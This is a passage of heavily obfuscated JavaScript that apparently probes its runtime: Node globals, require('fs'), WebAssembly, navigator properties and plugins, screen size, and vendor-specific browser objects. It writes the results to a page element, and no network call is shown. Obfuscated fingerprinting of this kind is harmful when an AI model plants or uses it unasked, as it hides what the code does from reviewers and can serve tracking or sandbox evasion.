'\x25\x33\x36\x53')];}],[_0x4a99('0x136', '\x40\x68\x71\x70'),_0x4a99('0x137', '\x4c\x71\x69\x71'),function(){return process[_0x4a99('0x138', '\x38\x39\x4b\x52')];}],[_0x4a99('0x139', '\x50\x69\x47\x56'),_0x4a99('0x123', '\x41\x64\x21\x43'),function(){return global[_0x4a99('0x13a', '\x37\x21\x57\x30')];}],[_0x4a99('0x13b', '\x49\x68\x4f\x42'),_0x4a99('0x125', '\x25\x57\x50\x57'),function(){return global[_0x4a99('0x13c', '\x6d\x61\x62\x4b')];}],[_0x4a99('0x13d', '\x40\x68\x71\x70'),_0x4a99('0x13e', '\x48\x66\x32\x56'),function(){return WebAssembly;}],[_0x4a99('0x13f', '\x33\x52\x50\x72'),_0x4a99('0x140', '\x6e\x6a\x21\x75'),function(){return _0x25a714[_0x4a99('0x141', '\x57\x63\x42\x42')](require,'\x66\x73');}],[_0x4a99('0x142', '\x6e\x6a\x21\x75'),_0x4a99('0x10d', '\x25\x57\x50\x57'),function(){return _0x25a714[_0x4a99('0x143', '\x68\x4d\x5d\x6f')](globalThis,global);}],[_0x4a99('0x144', '\x37\x21\x57\x30'),_0x4a99('0x145', '\x6d\x66\x5d\x6b'),function(){return window[_0x4a99('0xfc', '\x5e\x65\x33\x71')]();}],[_0x4a99('0x146', '\x66\x6d\x7a\x68'),_0x4a99('0x147', '\x70\x25\x56\x46'),function(){return navigator[_0x4a99('0x148', '\x77\x71\x42\x42')];}],[_0x4a99('0x149', '\x24\x26\x47\x48'),_0x4a99('0x14a', '\x73\x6f\x4a\x50'),function(){return navigator[_0x4a99('0x14b', '\x47\x53\x44\x46')];}],[_0x4a99('0x14c', '\x56\x62\x55\x48'),_0x4a99('0x121', '\x40\x35\x5d\x6a'),function(){return navigator[_0x4a99('0x14d', '\x63\x4a\x75\x58')];}],[_0x4a99('0x14e', '\x69\x23\x30\x56'),_0x4a99('0x14f', '\x56\x68\x74\x70'),function(){return _0x25a714[_0x4a99('0x150', '\x32\x76\x72\x69')](navigator[_0x4a99('0x151', '\x40\x35\x5d\x6a')],'\x43');}],[_0x4a99('0x152', '\x6d\x61\x62\x4b'),_0x4a99('0x153', '\x6e\x6a\x21\x75'),function(){window[_0x4a99('0x154', '\x5b\x40\x68\x6a')]=Object[_0x4a99('0x155', '\x49\x68\x4f\x42')](window);return window[_0x4a99('0x156', '\x33\x52\x50\x72')][_0x4a99('0x157', '\x50\x69\x47\x56')];}],[_0x4a99('0x158', '\x57\x63\x42\x42'),_0x4a99('0x159', '\x28\x65\x48\x4c'),function(){return _0x25a714[_0x4a99('0x15a', '\x56\x68\x74\x70')](window[_0x4a99('0x15b', '\x28\x65\x48\x4c')],0x0);}],[_0x4a99('0x15c', '\x25\x57\x50\x57'),_0x4a99('0x15d', '\x59\x6d\x35\x4f'),function(){return window[_0x4a99('0x15e', '\x63\x4a\x75\x58')]==0x0;}],[_0x4a99('0x15f', '\x5b\x40\x68\x6a'),_0x4a99('0x128', '\x70\x4a\x31\x48'),function(){return window[_0x4a99('0x160', '\x24\x26\x47\x48')];}],[_0x4a99('0x161', '\x31\x62\x28\x55'),_0x4a99('0x110', '\x32\x76\x72\x69'),function(){return window[_0x4a99('0x87', '\x40\x68\x71\x70')][_0x4a99('0x162', '\x34\x46\x68\x7a')]();}],[_0x4a99('0x163', '\x77\x71\x42\x42'),_0x4a99('0x164', '\x49\x68\x4f\x42'),function(){return _0x25a714[_0x4a99('0x165', '\x29\x61\x55\x53')](Boolean,_0x25a714[_0x4a99('0x166', '\x30\x31\x4b\x77')](typeof process,_0x4a99('0x167', '\x59\x6d\x35\x4f'))&&process[_0x4a99('0x168', '\x47\x52\x61\x5a')]&&process[_0x4a99('0x169', '\x38\x39\x4b\x52')][_0x4a99('0x16a', '\x53\x4d\x23\x49')]);}],[_0x4a99('0x16b', '\x48\x66\x32\x56'),_0x4a99('0x10d', '\x25\x57\x50\x57'),function(){return document[_0x4a99('0x16c', '\x25\x33\x36\x53')];}],[_0x4a99('0x16d', '\x30\x31\x4b\x77'),_0x4a99('0x16e', '\x48\x66\x32\x56'),function(){return eval[_0x4a99('0x16f', '\x77\x71\x42\x42')]()[_0x4a99('0x3b', '\x34\x51\x69\x71')];}],[_0x4a99('0x170', '\x66\x6d\x7a\x68'),_0x4a99('0x171', '\x6d\x61\x62\x4b'),function(){return navigator[_0x4a99('0x172', '\x25\x33\x36\x53')][_0x4a99('0x173', '\x29\x61\x55\x53')];}],[_0x4a99('0x174', '\x25\x33\x36\x53'),_0x4a99('0x175', '\x6d\x61\x62\x4b'),function(){return deviceType;}],[_0x4a99('0x176', '\x24\x26\x47\x48'),_0x4a99('0x14f', '\x56\x68\x74\x70'),function(){return screen[_0x4a99('0x177', '\x73\x6f\x4a\x50')];}],[_0x4a99('0x178', '\x63\x4a\x75\x58'),_0x4a99('0x179', '\x54\x2a\x6f\x64'),function(){return screen[_0x4a99('0x17a', '\x25\x33\x36\x53')];}],[_0x4a99('0x17b', '\x24\x26\x47\x48'),_0x4a99('0x115', '\x6d\x61\x62\x4b'),function(){var _0x296291=eoapi;return _0x296291;}],[_0x4a99('0x17c', '\x63\x4a\x75\x58'),_0x4a99('0x117', '\x66\x6d\x7a\x68'),function(){var _0xf75e6=eoapi_VerifyThis;return _0xf75e6;}],[_0x4a99('0x17d', '\x24\x26\x47\x48'),_0x4a99('0x115', '\x6d\x61\x62\x4b'),function(){var _0x259dc8=eoapi_extInvoke;return _0x259dc8;}],[_0x4a99('0x17e', '\x41\x78\x30\x33'),_0x4a99('0x140', '\x6e\x6a\x21\x75'),function(){var _0x3d7007=eoWebBrowserDispatcher;return _0x3d7007;}],[_0x4a99('0x17f', '\x53\x4d\x23\x49'),_0x4a99('0x13e', '\x48\x66\x32\x56'),function(){return window[_0x4a99('0x180', '\x56\x62\x55\x48')];}],[_0x4a99('0x181', '\x50\x69\x47\x56'),_0x4a99('0x153', '\x6e\x6a\x21\x75'),function(){return _0x25a714[_0x4a99('0x182', '\x34\x46\x68\x7a')](navigator[_0x4a99('0x183', '\x69\x23\x30\x56')][_0x4a99('0x184', '\x56\x68\x74\x70')],0x2);}],[_0x4a99('0x185', '\x34\x51\x69\x71'),_0x4a99('0x16e', '\x48\x66\x32\x56'),function(){return _0x25a714[_0x4a99('0x186', '\x40\x68\x71\x70')](navigator[_0x4a99('0x187', '\x73\x6f\x4a\x50')][_0x4a99('0x62', '\x70\x25\x56\x46')],0x2);}],[_0x4a99('0x188', '\x63\x4a\x75\x58'),_0x4a99('0x119', '\x31\x62\x28\x55'),function(){return window[_0x4a99('0x189', '\x4c\x71\x69\x71')];}],[_0x4a99('0x18a', '\x25\x33\x36\x53'),_0x4a99('0x18b', '\x73\x6f\x4a\x50'),function(){return navigator[_0x4a99('0x18c', '\x25\x57\x50\x57')][_0x4a99('0x18d', '\x5b\x40\x68\x6a')][0x0][_0x4a99('0x18e', '\x50\x69\x47\x56')];}],[_0x4a99('0x18f', '\x28\x65\x48\x4c'),_0x4a99('0x190', '\x37\x21\x57\x30'),function(){return navigator[_0x4a99('0x191', '\x41\x32\x52\x69')][_0x4a99('0x192', '\x56\x68\x74\x70')][0x1][_0x4a99('0x193', '\x41\x32\x52\x69')];}],[_0x4a99('0x194', '\x29\x61\x55\x53'),_0x4a99('0x195', '\x40\x68\x71\x70'),function(){return navigator[_0x4a99('0x196', '\x32\x76\x72\x69')][_0x4a99('0x197', '\x40\x68\x71\x70')][0x2][_0x4a99('0x198', '\x33\x52\x50\x72')];}],[_0x4a99('0x199', '\x70\x4a\x31\x48'),_0x4a99('0x19a', '\x56\x62\x55\x48'),function(){return navigator[_0x4a99('0x19b', '\x70\x25\x56\x46')][_0x4a99('0x19c', '\x59\x6d\x35\x4f')];}],[_0x4a99('0x19d', '\x34\x46\x68\x7a'),_0x4a99('0x147', '\x70\x25\x56\x46'),function(){return navigator[_0x4a99('0x19e', '\x32\x76\x72\x69')];}],[_0x4a99('0x19f', '\x56\x68\x74\x70'),_0x4a99('0x190', '\x37\x21\x57\x30'),function(){return navigator[_0x4a99('0x1a0', '\x59\x6d\x35\x4f')][_0x4a99('0x1a1', '\x6d\x61\x62\x4b')];}],[_0x4a99('0x1a2', '\x54\x2a\x6f\x64'),_0x4a99('0x1a3', '\x31\x62\x28\x55'),function(){return navigator[_0x4a99('0x1a4', '\x77\x71\x42\x42')][_0x4a99('0x1a5', '\x66\x6d\x7a\x68')];}]];try{if(_0x378f62){try{_0x55f953[_0x4a99('0x1a6', '\x50\x69\x47\x56')]=_0x25a714[_0x4a99('0x1a7', '\x34\x46\x68\x7a')](_0x33a158,_0x378f62);}catch(_0x4f1b38){}}if(!_0x476064[_0x4a99('0x1a8', '\x38\x39\x4b\x52')])_0x476064[_0x4a99('0x1a9', '\x33\x52\x50\x72')]=_0x47029c;_0x25a714[_0x4a99('0x1aa', '\x33\x52\x50\x72')](_0xbb73da);var _0x2a0bb8=_0x4a99('0x1ab', '\x56\x68\x74\x70');_0x18bcfb[_0x4a99('0x1ac', '\x34\x46\x68\x7a')]([_0x25a714[_0x4a99('0x1ad', '\x56\x68\x74\x70')](_0x25a714[_0x4a99('0x1ae', '\x61\x72\x4c\x43')]('\x27',_0x2a0bb8),'\x27')+_0x4a99('0x1af', '\x38\x39\x4b\x52'),_0x4a99('0x14f', '\x56\x68\x74\x70'),function(){return _0x2a0bb8[_0x4a99('0x1b0', '\x6d\x61\x62\x4b')]();}]);var _0xb9b3af=_0x4a99('0x1b1', '\x50\x69\x47\x56');var _0x3d363d=0x4;while(--_0x3d363d){_0xb9b3af=_0x25a714[_0x4a99('0x1b2', '\x49\x68\x4f\x42')](_0xb9b3af[_0x4a99('0x1b3', '\x78\x23\x7a\x62')](0x1),_0xb9b3af[0x0]);}var _0x21ae37=_0xb9b3af;var _0x1f2628=_0x25a714[_0x4a99('0x1b4', '\x59\x6d\x35\x4f')](_0xb9b3af[_0x4a99('0xe1', '\x37\x21\x57\x30')],0x2);while(--_0x1f2628){_0x21ae37=_0x25a714[_0x4a99('0x1b5', '\x28\x65\x48\x4c')](_0x21ae37[_0x4a99('0x1b6', '\x47\x52\x61\x5a')](0x1),_0x21ae37[0x0]);}_0x25a714[_0x4a99('0x1b7', '\x63\x4a\x75\x58')](_0x5bb596,_0x25a714[_0x4a99('0x1b8', '\x34\x46\x68\x7a')](_0x313c9d,_0x18bcfb));if(_0x5a90b1){_0x18bcfb[_0x4a99('0x1b9', '\x49\x68\x4f\x42')]([_0x5a90b1,_0x4a99('0x1ba', '\x6a\x4b\x24\x51')]);_0x5bb596(_0x25a714[_0x4a99('0x1bb', '\x73\x6f\x4a\x50')](_0x313c9d,_0x18bcfb));}_0x59c0ac[_0x4a99('0x1bc', '\x49\x68\x4f\x42')](_0x4a99('0x1bd', '\x41\x64\x21\x43'))[_0x4a99('0x1be', '\x37\x21\x57\x30')]=_0x25a714[_0x4a99('0x1bf', '\x56\x68\x74\x70')](_0x4a99('0x1c0', '\x28\x65\x48\x4c'),_0x476064[_0x4a99('0x1c1', '\x49\x68\x4f\x42')][_0x4a99('0x1c2', '\x70\x4a\x31\x48')]());}catch(_0x4bb5a6){_0x59c0ac[_0x4a99('0x1c3', '\x37\x21\x57\x30')](_0x4a99('0x1c4', '\x47\x52\x61\x5a'))[_0x4a99('0x1c5', '\x54\x2a\x6f\x64')]=_0x25a714[_0x4a99('0x1c6', '\x47\x52\x61\x5a')](_0x4a99('0x1c7', '\x63\x4a\x75\x58'),_0x476064[_0x4a99('0x1c8', '\x6d\x61\x62\x4b')](_0x4bb5a6[_0x4a99('0x1c9', '\x70\x25\x56\x46')]));}finally{if(_0x378f62)_0x55f953[_0x4a99('0x1ca', '\x24\x26\x47\x48')]=_0x378f62;}}());